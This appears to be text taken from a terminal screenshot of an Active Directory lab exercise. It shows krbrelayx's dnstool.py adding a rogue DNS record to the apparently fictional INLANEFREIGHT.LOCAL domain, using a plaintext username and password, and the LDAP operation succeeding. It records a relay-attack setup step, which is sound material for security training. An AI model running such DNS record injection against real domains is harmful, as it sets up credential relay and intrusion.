 tmux new -s n4if
File Actions Edit View Help
17:58:56 [9/289]
➜ krbrelayx git:(master) python dnstool.py -u INLANEFREIGHT.LOCAL\\carole.rose -p jasmine -r roguecomputer.INLANEFREIGHT.LOCAL -d 10.10.15.158 --act
ion add 10.129.24.79
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
➜ krbrelayx git:(master)
➜ krbrelayx git:(master)
[n4if] 0:[tmux]* 1:VPN- "x" 17:59 07-Jul-25